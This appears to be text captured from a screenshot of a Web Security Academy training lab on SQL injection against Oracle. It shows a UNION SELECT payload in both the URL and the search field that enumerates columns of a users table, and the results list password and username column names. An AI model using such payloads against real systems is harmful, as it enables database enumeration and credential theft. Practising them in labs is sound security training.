 SQL injection attack, listing the d
Lab: SQL injection attack, listing
https://0a6c00d60366398fc0735462000f006d.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name=%27...
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_WLVTOK'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
PASSWORD_AYASHQ
USERNAME_OBOHER